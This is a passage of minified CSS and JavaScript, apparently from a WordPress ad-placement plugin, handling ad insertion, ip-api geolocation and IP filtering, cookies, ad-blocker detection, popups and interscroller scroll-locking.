ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var 